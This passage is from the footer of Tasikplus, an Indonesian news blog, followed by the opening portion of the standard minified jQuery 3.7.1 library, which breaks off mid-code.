<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var 